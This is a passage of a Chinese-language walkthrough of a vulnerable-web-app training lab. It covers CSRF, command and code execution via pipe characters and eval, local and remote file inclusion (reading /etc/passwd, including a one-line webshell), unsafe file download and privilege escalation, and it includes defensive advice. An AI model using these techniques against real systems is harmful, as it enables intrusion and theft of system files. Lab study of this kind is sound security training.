poc\n\n\n生成poc\n\n\n复制url到edge打开\n\n\n可以看到edge登录的账号个人信息已经修改\n\n## CSRF(GET)\n同上,只不过换了请求方式\n\n\n## CSRF(TOKEN)\n跟前面比较,这里多了一个Token,如果后台对提交的Token进行了验证,由于Token是随机的,我们就无法伪造URL了。\n\n\n# RCE\n RCE漏洞,可以让攻击者直接向后台服务器远程注入操作系统命令或者代码,从而控制后台系统。\n 远程系统命令执行\n 一般出现这种漏洞,是因为应用系统从设计上需要给用户提供指定的远程命令操作的接口\n 比如我们常见的路由器、防火墙、入侵检测等设备的web管理界面上\n 一般会给用户提供一个ping操作的web界面,用户从web界面输入目标IP,提交后,后台会对该IP地址进行一次ping测试,并返回测试结果。 而,如果,设计者在完成该功能时,没有做严格的安全控制,则可能会导致攻击者通过该接口提交“意想不到”的命令,从而让后台进行执行,从而控制整个后台服务器\n 现在很多的甲方企业都开始实施自动化运维,大量的系统操作会通过\"自动化运维平台\"进行操作。 在这种平台上往往会出现远程系统命令执行的漏洞,不信的话现在就可以找你们运维部的系统测试一下,会有意想不到的\"收获\"-_-\n\n 远程代码执行\n 同样的道理,因为需求设计,后台有时候也会把用户的输入作为代码的一部分进行执行,也就造成了远程代码执行漏洞。 不管是使用了代码执行的函数,还是使用了不安全的反序列化等等。\n 因此,如果需要给前端用户提供操作类的API接口,一定需要对接口输入的内容进行严格的判断,比如实施严格的白名单策略会是一个比较好的方法。\n 你可以通过“RCE”对应的测试栏目,来进一步的了解该漏洞。\n\n## exec \"ping\"\n使用`|`,管道符,将前一个命令执行的结果拿后面一个命令\n\n\n\n\n## exec eval\n会执行php代码\n\n\n\n\n\n\n# FILE INCLUDE\n 文件包含,是一个功能。在各种开发语言中都提供了内置的文件包含函数,其可以使开发人员在一个代码文件中直接包含(引入)另外一个代码文件。 比如 在PHP中,提供了:\n include(),include_once()\n require(),require_once()\n 这些文件包含函数,这些函数在代码设计中被经常使用到。\n 大多数情况下,文件包含函数中包含的代码文件是固定的,因此也不会出现安全问题。 但是,有些时候,文件包含的代码文件被写成了一个变量,且这个变量可以由前端用户传进来,这种情况下,如果没有做足够的安全考虑,则可能会引发文件包含漏洞。 攻击着会指定一个“意想不到”的文件让包含函数去执行,从而造成恶意操作。 根据不同的配置环境,文件包含漏洞分为如下两种情况:\n 1.本地文件包含漏洞:仅能够对服务器本地的文件进行包含,由于服务器上的文件并不是攻击者所能够控制的,因此该情况下,攻击着更多的会包含一些 固定的系统配置文件,从而读取系统敏感信息。很多时候本地文件包含漏洞会结合一些特殊的文件上传漏洞,从而形成更大的威力。\n 2.远程文件包含漏洞:能够通过url地址对远程的文件进行包含,这意味着攻击者可以传入任意的代码,这种情况没啥好说的,准备挂彩。\n 因此,在web应用系统的功能设计上尽量不要让前端用户直接传变量给包含函数,如果非要这么做,也一定要做严格的白名单策略进行过滤。\n \n\n## file include(local)\n读取/etc/passwd\n\n\n\n## file include(remote)\n远程包含一句话\n\n\n# unsafe filedownload\n复制图片下载链接,替换,会下载/etc/passwd文件\n\n\n\n# 越权\n 如果使用A用户的权限去操作B用户的数据,A的权限小于B的权限,如果能够成功操作,则称之为越权操作。 越权漏洞形成的原因是后台使用了 不合理的权限校验规则导致的。\n 一般越权漏洞容易出现在权限页面(需要登录的页面)增、删、改、查的的地方,当用户对权限页面内的信息进行这些操作时,后台需要对 对当前用户的权限进行校验,看其是否具备操作的权限,从而给出响应,而如果校验的规则过于简单则容易出现越权漏洞。\n 因此,在在权限管理中应该遵守:\n 1.使用最小权限原则对用户进行赋权;\n 2.使用合理(严格)的权限校验规则;\n 3.使用后台登录态作为条件进行权限判断,别动不动就瞎用前端传进来的条件;\n 你可以通过“Over permission”对应的测试栏目,来进一步的了解该漏洞。\n\n## 